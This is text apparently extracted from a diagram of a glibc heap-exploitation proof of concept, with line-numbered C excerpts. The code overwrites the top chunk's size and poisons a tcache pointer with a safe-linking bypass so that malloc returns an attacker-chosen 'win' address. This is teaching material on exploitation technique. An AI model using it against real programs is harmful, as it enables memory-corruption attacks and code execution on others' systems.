 prev_size
0x21
fd
bk
prev_size
0xcf1
fd
....
top_chunk1
prev_size
top_size_ptr
0x41
....
prev_size
0x11
prev_size
0x11
....
chunk(heap_ptr)
prev_size
0xfa1
heap_ptr
fd
....
top_chunk
prev_size
&heap_ptr[(SIZE_3/SIZE_SZ)+1]
0x61
size = 0x41
vuln_tcache
....
fencepost1
prev_size
0x11
size = 0x11
fencepost2
prev_size
0x11
size = 0x11
....
tcache[2]
&top_chunk1->fd
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);